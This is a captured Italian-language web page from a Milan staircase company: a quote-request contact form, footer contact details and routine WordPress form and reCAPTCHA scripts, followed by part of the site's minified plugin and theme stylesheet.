                                                        <p>Per lo studio della tua soluzione personalizzata, per ricevere un preventivo gratuito e senza impegno, compila il form o chiamaci <span class="hiddenmob">direttamente al numero <a href="tel:+39022155009">+39 02.215.500.9</a></span></p>
                                                    
                                                        <div role="form" class="wpcf7" id="wpcf7-f1426-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-chiocciola-ed-elicoidali/scala-a-chiocciola-elicoidale-modulare-ferro-legno/#wpcf7-f1426-o2" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                                                    
                    </div>

                </div>

            </div>

            <footer id="footer">

                <div class="container_16 clearfix">

                    <div class="grid_8 footer_left">

                        <div id="copyright" class="clearfix">

                            <div class="footer-text">

                                
                                                                        &copy; Copyright 2026 - <a href="https://www.zichichi.it/" title="">Zichichi di Camera Gina</a> - CF e PI : IT 13024280961 - <a href="https://www.zichichi.it/contatti/">Company Info</a>                                    
                                    <br />





                                    <div class="footer-menu-class"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a target="_blank" href="https://www.zichichi.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14220"><a target="_blank" href="https://www.iubenda.com/privacy-policy/40476850/cookie-policy">Cookie policy</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a target="_blank" href="https://www.opiquad.it/">R-innovazione by Opiquad</a></li>
</ul></div>


                                


                                <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="16" height="20"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>

                                <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="24" height="24"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>





                                </div>

                        </div>

                    </div>

                    <div class="grid_8 footer_right">

                        <div id="widget-footer-1" class="clearfix">

                            <div id="widget_theme1899_vcard">  <p class="vcard">
    <span class="adr" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
      <span class="street-address" itemprop="street-address">Viale delle Rimembranze di Lambrate, 13</span>
      - <span class="postal-code">20134 </span>
      - <span class="locality" itemprop="locality">Milano</span>
      - <span class="region" itemprop="region">Italy</span>

    </span>
    <br />
    <a class="tel" href="tel:+39022155009"><span class="value" itemprop="tel">+39 02.215.500.9</span></a>
     - <a class="email" href="mailto:info@zichichi.it">info@zichichi.it</a>
      <br><span>Showroom: Lun 15.00–18.00 | Mar-Ven 09.00–12.00 15.00–18.00 | Sab 09.00–12.00</span>
    </p>


  </div><div id="widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/zichichi.js"></script></div></div>
                            	<style>
		.box-rating-footer{ position: relative;float:right;height:30px; }
		.box-rating-footer-inner{ style="position:relative;float:right;" }

		@media only screen and (max-width: 767px) {
			.box-rating-footer{ float:left; }
		}
	</style>
	<div class="box-rating-footer">
				<div class="box-rating-footer-inner">
			<input id="input-rating-footer" name="input-rating" class="rating rating-loading rating-footer" data-show-clear="false" data-show-caption="false" data-size="sm" value="4.1">

			<meta itemprop="ratingValue" content="4.1" />
			<meta itemprop="bestRating" content="5" />
			<meta itemprop="reviewCount" content="1071" />
		</div>
	</div>
	<script>
		$(document).ready(function(){
			$('#input-rating-footer').on('rating:change', function(event, value, caption) {
				$.ajax({
					type: "POST",
					url: "/wp-admin/admin-ajax.php",
					data: {
						action: 'ajax_save_rating',
						value: value,
						pageurl: 'https://www.zichichi.it'
					},
					success: function (output) {
						console.log(output);
					}
				});
			});
		});
	</script>
	
                        </div>

                    </div>

                </div><!--.container-->

                <style>

                    .footer-link a{

                        font-size:12px;

                        color:#fff;

                        opacity: 0.5;

                    }

                </style>

                                    <div class="container_16 clearfix">

                        <div class="container_4 clearfix footer-link footer_right">

                            
                                <a href="https://www.zichichi.it/scale-per-interni/" title="Scale per interni">Scale per interni</a> |

                                <a href="https://www.zichichi.it/scale-per-soppalco/" title="Scale per soppalco">Scale per soppalco</a> |

                                <a href="https://www.zichichi.it/scale-moderne-e-design/" title="Scale moderne e di design">Scale moderne e di design</a> |

                                <a href="https://www.zichichi.it/scale-in-legno/" title="Scale in legno">Scale in legno</a> |

                                <a href="https://www.zichichi.it/scale-in-ferro/" title="Scale in ferro">Scale in ferro</a>

                                
                        </div>

                    </div>
                
            </footer>

        </div><!--#main-->

        <script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {

    console.log(document.querySelector("body").getAttribute('attr-lang'));
    if(document.querySelector("body").getAttribute('attr-lang') == 'IT' )
        location = 'https://www.zichichi.it/grazie-per-averci-contattato/';
    else
        location = 'https://www.zichichi.it/en/thank-you-for-contacting-us/';


}, false );
</script>
        <script type="text/javascript">
            let cust_login = document.getElementById("loginform");
            if(cust_login !== null) {
                var recaptcha_script = document.createElement('script');
                recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
                document.head.appendChild(recaptcha_script);                
            }
        </script>
        <link rel='stylesheet' id='star-rating-krajee-svg-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/themes/krajee-svg/theme.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/css/star-rating.min.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?render=6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.zichichi.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var RECAPTCHA_KEY = "6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/js/scripts.js,wp-content/themes/theme1899/js/recaptcha.js,wp-content/themes/theme1899/js/jquery.prettyPhoto.js,wp-content/themes/theme1899/includes/slick/slick.min.js,wp-content/themes/theme1899/includes/slick/slick-lightbox.min.js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/js/star-rating.min.js?ver=ec1055c74f278a7fff042f90931b51db'></script>
<script type="text/javascript">(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/";
			}());</script><script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
    <style type="text/css">
        .grecaptcha-badge {
            display: none !important;
            opacity: 0 !important;
            visibility: hidden !important;
        }
    </style>
    


        
    </body>

    </html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (SSL caching disabled) 
Minified using disk

Served from: www.zichichi.it @ 2026-01-25 15:59:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/contact-form-7/includes/css/styles.css,wp-content/plugins/g-business-reviews-rating/wp/css/css.css,wp-content/plugins/multiline-files-for-contact-form-7/css/style.css,wp-content/mu-plugins/opi-privacy/assets/css/iubenda.css,wp-content/mu-plugins/opi-privacy/assets/css/fonts.css,wp-content/themes/theme1899/css/normalize.css,wp-content/themes/theme1899/style.css,wp-content/themes/theme1899/css/grid.css,wp-content/themes/theme1899/css/magic.css,wp-content/themes/theme1899/css/responsive.css
body_size: 45035
content:
div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-response-output{margin:2em
0.5em 1em;padding:0.2em 1em;border:2px
solid #f00}div.wpcf7-mail-sent-ok{border:2px
solid #398f14}div.wpcf7-mail-sent-ng,div.wpcf7-aborted{border:2px
solid #f00}div.wpcf7-spam-blocked{border:2px
solid #ffa500}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px
solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px
solid #f00;background:#fff;padding: .2em .8em}span.wpcf7-list-item{display:inline-block;margin:0
0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url('/wp-content/plugins/contact-form-7/images/ajax-loader.gif');width:16px;height:16px;border:none;padding:0;margin:0
0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7
.placeheld{color:#888}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}div.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}@keyframes google-business-reviews-rating-star{0%{transform:scale(1,1);opacity:0.05;filter:saturate(0)}5%{transform:scale(.1,1);opacity:0.15}8%{transform:scale(.1,1);opacity:0.5}14%{opacity:1}21%{transform:scale(1.25,1.25);filter:saturate(100%)}25%{transform:scale(1,1);filter:brightness(100%)}100%,88%{transform:scale(1, 1);filter:brightness(100%) saturate(100%)}94%{transform:scale(1.15, 1.15);filter:brightness(120%) saturate(85%)}}:root{--avatar-width:40px;--avatar-height:40px}.gmbrr .all-stars,
.gmbrr .listing .rating,
.gmbrr .rating-stars,
.gmbrr.fonts,
.gmbrr.fonts .business-name,
.gmbrr.fonts .heading,
.gmbrr.fonts div,
.gmbrr.fonts p,
.gmbrr.fonts
span{font-family:Arial,Helvetica,sans-serif}.gmbrr.badge,.gmbrr.center{text-align:center}.gmbrr.badge,.gmbrr.padding{padding:1.4rem 1rem}.gmbrr.badge,.gmbrr.outline{box-shadow:0 14px 3px -8px rgba(0, 0, 0, 0.15), 0 0 0 3px rgba(0, 0, 0, 0.6) inset}.gmbrr.badge{border-radius:4px;max-width:480px}.gmbrr.badge.dark,.gmbrr.outline.dark{box-shadow:0 14px 3px -8px rgba(255, 255, 255, 0.2), 0 0 0 3px rgba(255, 255, 255, 0.55) inset}.gmbrr.tiny{font-size:14px}.gmbrr.narrow,.gmbrr.tiny{margin-inline:auto}.gmbrr.badge.tiny{border-radius:3px;padding:0.5em 1em;max-width:32em;box-shadow:0 8px 2px -4px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.2) inset}.gmbrr.badge.tiny.dark{box-shadow:0 10px 2px -4px rgba(0, 0, 0, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.4) inset}.gmbrr.badge.dark.no-outline,.gmbrr.badge.no-outline,.gmbrr.badge.tiny.dark.no-outline,.gmbrr.badge.tiny.no-outline{box-shadow:none}.gmbrr .icon,
.gmbrr .icon
img{width:100%;height:auto}.gmbrr.link{cursor:pointer}.gmbrr.fonts
a{text-decoration:none}.gmbrr.fonts a:hover{text-decoration:underline}.gmbrr.fonts
.listing{font-size:13px;line-height:140%;gap:1.7rem}.gmbrr.fonts .business-name,
.gmbrr.fonts
.heading{font-size:28px;font-weight:400;letter-spacing:0}.gmbrr.badge .business-name::before,
.gmbrr.badge .heading::before,
.gmbrr.bubble .listing .text-first .text::before,
.gmbrr.bubble .text.fixed-height::before,
.gmbrr.bubble .text.fixed-height::after,
.gmbrr .listing .no-avatar .author-avatar,
.gmbrr .listing .text .review-full-text,
.gmbrr.badge .listing .author-avatar{display:none}.gmbrr.fill{background-color:rgba(255,255,255,0.95)}.gmbrr.dark.fill{background-color:rgba(0,0,0,0.93)}.gmbrr.bubble.fill,.gmbrr.dark.bubble.fill{background-color:transparent}.gmbrr.stripe,.gmbrr.stripe.badge,.gmbrr.stripe.badge.tiny,.gmbrr.stripe.tiny{padding:0}.gmbrr.stripe>:nth-child(2n-1){background-color:rgba(0,0,0,0.1)}.gmbrr.stripe.dark>:nth-child(2n-1){background-color:rgba(255,255,255,0.15)}.gmbrr.stripe.contrast>:nth-child(2n-1){background-color:rgba(0,0,0,0.93)}.gmbrr.stripe.dark.contrast>:nth-child(2n-1){background-color:rgba(255,255,255,0.95)}.gmbrr.stripe.badge>*{padding:1.4rem 0.5rem;margin-block:0;margin-inline:0}.gmbrr.stripe.badge>:first-child{padding-block-start:1rem;border-radius:4px 4px 0 0}.rtl .gmbrr.stripe.badge>:first-child{border-radius:4px 0 0 4px}.gmbrr.stripe.badge>:last-child{padding-block-end:1rem;border-radius:0 0 4px 4px}.rtl .gmbrr.stripe.badge>:last-child{border-radius:0 4px 4px 0}.gmbrr.stripe.badge.tiny>*{padding:0.5rem}.gmbrr.stripe.badge.tiny>:first-child{padding-block-start:1rem;border-radius:3px 3px 0 0}.rtl .gmbrr.stripe.badge.tiny>:first-child{border-radius:3px 0 0 3px}.gmbrr.stripe.badge.tiny>:last-child{padding-block-end:1rem;border-radius:0 0 3px 3px}.rtl .gmbrr.stripe.badge.tiny>:last-child{border-radius:0 3px 3px 0}.gmbrr,
.gmbrr .heading,
.gmbrr .listing
.text{color:#333}.gmbrr .listing
.text{color:#222}.gmbrr .author-name,
.gmbrr .author-name a,
.gmbrr.bubble.fill.turquoise .listing .text,
.gmbrr.bubble.mustard .listing .text,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet a:hover,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a,
.gmbrr.carousel.bullet-symbol.contrast .navigation .bullet.current a:hover,
.gmbrr.contrast .rating,
.gmbrr.contrast .count,
.gmbrr.contrast .date,
.gmbrr.contrast .relative-time-description,
.gmbrr.contrast .vicinity,
.gmbrr.dark.bubble.fill.contrast .listing .text,
.gmbrr.dark.bubble.fill.turquoise .listing .text,
.gmbrr.fonts .author-name a,.gmbrr.stripe.dark.contrast>:nth-child(2n-1){color:#000}.gmbrr.dark .listing .date,
.gmbrr.dark .listing .relative-time-description,
.gmbrr.dark .no-place,
.gmbrr.dark .no-reviews,
.gmbrr.dark .rating .count,
.gmbrr.fonts.dark .rating .number,
.gmbrr.dark .rating .count,
.gmbrr.dark
.vicinity{color:rgba(190, 190, 190, 0.9)}.gmbrr .listing .date,
.gmbrr .listing .relative-time-description,
.gmbrr .no-place,
.gmbrr .no-reviews,
.gmbrr .rating,
.gmbrr .rating .count,
.gmbrr .vicinity,
.gmbrr.fonts .rating .number,
.gmbrr.fonts .rating
.count{color:#70757A}.gmbrr .listing .rating,
.gmbrr .star,
.gmbrr .rating,
.gmbrr.dark .listing .rating,
.gmbrr.dark .star,
.gmbrr.dark.stars-yellow .star,
.gmbrr.stars-yellow .star,
.gmbrr.contrast .listing .rating,
.gmbrr.dark.contrast .listing .rating,
.gmbrr.stars-html .rating-stars{color:#F7B603}.gmbrr.stars-orange .rating,
.gmbrr.dark.stars-orange .star,
.gmbrr.stars-orange .listing .rating,
.gmbrr.stars-orange
.star{color:#E7711B}.gmbrr .rating .not,
.gmbrr .star.gray,
.gmbrr
.star.grey{color:#C9C9C9}.gmbrr.dark .listing .rating .not,
.gmbrr.dark .rating .all-stars{color:#A4A4A4}.gmbrr.dark.fonts.color-match .business-name,
.gmbrr.dark.fonts.color-match .heading,
.gmbrr.dark.fonts.color-match .listing .author-name
a{color:#BCC0C3}.gmbrr.dark.fonts.color-match .listing
.text{color:#EDF1F6}.gmbrr.fonts.color-match
a{color:#1A0DAB}.gmbrr.dark.fonts.color-match
a{color:#8AB4F8}.gmbrr.fonts
.button{color:rgba(245, 245, 245, 0.9);background-color:rgba(40, 40, 40, 0.9);text-decoration:none;font-size:15px;padding:0.76em 1em}.gmbrr .button:hover{color:rgba(255, 255, 255, 0.95);text-decoration:none}.gmbrr .business-name,
.gmbrr
.heading{margin-block:0 0.4rem;margin-inline:0;line-height:120%}.gmbrr .heading.no-icon{margin-block-end:0.8rem}.gmbrr.fonts .heading.no-icon{margin-block-end:0.55rem}.gmbrr
.icon{display:inline-block;min-width:0.6em;min-height:0.6em;max-width:1.5em;max-height:1.5em;position:relative;vertical-align:middle;bottom:0.1em;margin-inline-end:0.35em}.gmbrr .heading.no-name
.icon{margin-block:0 0.35em;margin-inline:0}.gmbrr
.vicinity{font-size:13px;margin-block:0 0.5rem}.gmbrr.badge
.vicinity{margin-block:0;margin-inline:0}.gmbrr>.rating{font-size:32px;line-height:1.2em;margin-block-end:0.4em}.gmbrr.fonts>.rating{margin-block-end:0.2em}.gmbrr.tiny
.rating{font-size:1.8em;line-height:1.1em}.gmbrr.badge > :last-child,
.gmbrr.badge > :last-child,
.gmbrr > .rating:last-child,
.gmbrr > .listing:last-child,
.gmbrr > .attribution:last-child,
.gmbrr .text-first .author-avatar,
.gmbrr.fonts .listing .date,
.gmbrr.fonts .listing .rating,
.gmbrr.fonts .listing .relative-time-description,
.gmbrr .review-meta:last-child .rating:last-child,
.gmbrr .review-meta:last-child .date:last-child,
.gmbrr .review-meta:last-child .relative-time-description:last-child,
.gmbrr .review-meta:last-child .author-name:last-child{margin-block-end:0}.gmbrr .rating
span{vertical-align:top;position:relative}.gmbrr .rating .number-text,
.gmbrr .review-count
.count{font-size:15px}.gmbrr .rating .all-stars,
.gmbrr .rating .rating-stars{display:inline-block;height:1.1em;top:0.2em;z-index:11}.gmbrr.tiny .rating .all-stars,
.gmbrr.tiny .rating .rating-stars{top:0.15em}.gmbrr .rating .all-stars+.backdrop{overflow:hidden;position:absolute;width:135px;margin:0.1em 0 0 -134px;top:auto;z-index:10}.rtl .gmbrr .rating .all-stars+.backdrop{margin:0.1em -125.5px 0 0}.gmbrr .listing .review-meta + .text,
.gmbrr .rating + .attribution,
.gmbrr.bubble .listing .author-switch .author-name,
.gmbrr.bubble .listing .author-switch .date,
.gmbrr.bubble .listing .author-switch .rating,
.gmbrr.bubble .listing .author-switch .relative-time-description,
.gmbrr.bubble .listing .inline.author-switch .author-name,
.gmbrr.bubble .listing .inline.author-switch .date,
.gmbrr.bubble .listing .inline.author-switch .rating,
.gmbrr.bubble .listing .inline.author-switch .relative-time-description,
.gmbrr.bubble .listing .text-first .text,
.gmbrr.narrow .inline .text,
.gmbrr.narrow .text-first
.text{margin-block-start:0}.gmbrr .rating .backdrop
.star{opacity:0.65;transform:scale(.95, 0.95);transform-origin:65% 50%}.gmbrr.stars-html .rating .all-stars,
.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .all-stars,
.gmbrr.version-1 .rating .rating-stars{position:relative;top:0;height:1em;line-height:110%;overflow:hidden;letter-spacing:0}.gmbrr.stars-html .rating .rating-stars,
.gmbrr.version-1 .rating .rating-stars{text-align:start;float:inline-start;white-space:nowrap}.gmbrr .rating .all-stars.safari,
.gmbrr .rating .rating-stars.safari{width:5.1em}.gmbrr .rating.none .all-stars{opacity:0.3}.gmbrr .rating .rating-stars{position:relative;top:-1.1em;word-wrap:initial;text-align:start}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate{transition:1.1s width ease-in-out 0.7s;opacity:1}.gmbrr .rating
.count{margin-block:0;font-size:0.5em;line-height:140%;vertical-align:baseline}.gmbrr .date,
.gmbrr .inline .date,
.gmbrr .relative-time-description,
.gmbrr .inline .relative-time-description,
.gmbrr .listing .rating,
.gmbrr .listing .inline .rating,
.gmbrr.tiny .rating .count,
.gmbrr.center .listing .inline .rating,
.gmbrr.center .listing .inline .relative-time-description{vertical-align:middle}.gmbrr .rating .number+.all-stars{margin-inline:0.3rem 0}.gmbrr.stars-html .rating .number+.all-stars{margin-inline:0 0.25rem}.gmbrr .rating .all-stars+.count{margin-inline:0.35rem 0}.gmbrr.narrow .all-stars + .count,
.gmbrr.columns .listing li,
.gmbrr.center.columns .listing li,
.gmbrr.carousel .listing li,
.gmbrr.columns .listing .text-first,
.gmbrr.center.columns .listing .text-first,
.gmbrr.bubble .inline.text-first .author-name{margin-block:0}.gmbrr
.listing{padding:0;margin-block:0;margin-inline:0;display:flex;flex-wrap:wrap;flex-direction:revert;gap:2rem}.gmbrr.bubble
.listing{gap:1.5rem}.gmbrr
ul.listing{list-style:none}.gmbrr.columns
.listing{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.7rem 3rem;align-items:start}.gmbrr.center.bubble
.listing{margin-block-end:0.8rem}.gmbrr .rating + .listing,
.gmbrr .rating + .buttons,
.gmbrr .listing+.buttons{margin-block-start:1.2rem}.gmbrr .listing + .attribution,
.gmbrr .navigation+.attribution{margin-block-start:1.5rem;margin-inline:0}.gmbrr.badge .rating+.listing{margin-block-start:0.7rem;margin-inline:0}.gmbrr .listing.no-place,
.gmbrr .listing.no-reviews{margin-block-end:1rem}.gmbrr .listing li,
.gmbrr.center.bubble.spaced .review-meta{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin-inline:0;margin-block:0;list-style:none;gap:0.6rem 0.7rem;line-height:140%}.gmbrr.fonts .listing
li{gap:0.4rem 0.7rem}.gmbrr.fonts.narrow .listing li,
.gmbrr.narrow .listing
li{gap:0.3rem 0.4rem}.gmbrr.center .listing li,
.gmbrr.badge .listing li,
.gmbrr.fonts.center .listing li,
.gmbrr.narrow.center .listing
li{gap:0.3rem 0}.gmbrr.bubble .listing .no-avatar.inline{gap:0.1rem}.gmbrr.center .listing .text-first,
.gmbrr.center
li{margin-block:0;margin-inline:auto}.gmbrr.center.bubble .listing
li{margin-inline:0}.gmbrr.tile .listing li,
.gmbrr.tile.center .listing li,
.gmbrr.tile.center.bubble .listing
li{flex:1 0 calc(100% - 2.6rem)}.gmbrr.tile .listing
li{box-shadow:0 0 0 2px rgba(80, 80, 80, 0.7) inset, 0 4px 2px 1px rgba(128, 128, 128, 0.1);border-radius:4px;padding:1.1rem 1.3rem;margin-block:2px 6px}.gmbrr.dark.tile .listing
li{box-shadow:0 0 0 2px rgba(225, 225, 225, 0.7) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile.solid .listing
li{background-color:rgba(60, 60, 60, 0.9);box-shadow:0 0 0 2px rgba(0, 0, 0, 0.8) inset, 0 4px 2px 1px rgba(45, 45, 45, 0.05)}.gmbrr.dark.tile.solid .listing
li{background-color:rgba(250, 250, 250, 0.9);box-shadow:0 0 0 2px rgba(45, 45, 45, 0.5) inset, 0 4px 2px 1px rgba(196, 196, 196, 0.05)}.gmbrr.tile .listing li,
.gmbrr.tile.columns .listing
li{margin-block:2px 6px}.gmbrr.carousel
.listing{overflow:hidden}.gmbrr.carousel .listing > li,
.gmbrr.carousel.stacked-z .author-avatar,
.gmbrr.carousel.stacked-z
.text{transition:0.5s opacity linear}.gmbrr.carousel .listing>li{position:relative}.gmbrr.carousel .listing>.hidden{display:none;opacity:0.05;pointer-events:none}.gmbrr.carousel.stacked-z .listing > .hidden,
.gmbrr.carousel.stacked-z .hidden .author-avatar,
.gmbrr.carousel.stacked-z .hidden
.text{opacity:0}.gmbrr .all-stars.animate,
.gmbrr .rating-stars.animate,
.gmbrr.carousel .listing > .visible,
.gmbrr.carousel.stacked-z .visible .author-avatar,
.gmbrr.carousel.stacked-z .visible
